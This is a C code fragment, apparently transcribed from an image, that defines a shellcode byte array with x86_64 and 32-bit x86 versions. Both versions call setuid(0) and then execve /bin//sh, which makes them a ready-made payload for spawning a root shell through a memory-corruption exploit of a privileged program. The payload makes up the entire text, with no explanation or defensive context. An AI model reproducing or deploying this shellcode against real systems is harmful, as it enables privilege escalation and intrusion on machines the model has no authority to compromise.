 const char shellcode[] =
#if __x86_64__
"\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
"\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
"\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
"\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
#else
"\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
"\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
"\xd2\x31\xc0\xb0\x0b\xcd\x80"
#endif